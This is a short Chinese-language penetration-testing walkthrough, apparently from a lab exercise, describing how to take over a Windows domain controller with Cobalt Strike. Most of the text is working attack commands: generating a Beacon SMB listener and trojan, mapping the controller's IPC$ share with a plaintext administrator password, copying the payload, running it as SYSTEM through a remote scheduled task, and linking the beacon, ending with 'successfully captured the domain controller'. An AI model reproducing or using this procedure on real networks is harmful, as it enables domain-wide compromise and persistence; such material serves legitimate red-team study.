

1、生成Beacon SMB监听器



2、生成木马

3、先上传到WEB服务器上,在通过WEB服务器通过IPC上传到域控

4、使用计划任务执行木马文件,使域控上线CS



IPC:

1、net use \\192.168.52.138\ipc$ "Admin@123" /user:god\administrator

2、copy dc.exe \\192.168.52.138\c$

计划任务

1、schtasks /create /s 192.168.52.138 /tn test /sc onstart /tr c:\dc.exe /ru system /f

2、schtasks /run /s 192.168.52.138 /i /tn "test"

上线命令

link 192.168.52.138(监听器TCP)

connect 192.168.52.138(监听器SMB)

成功拿下域控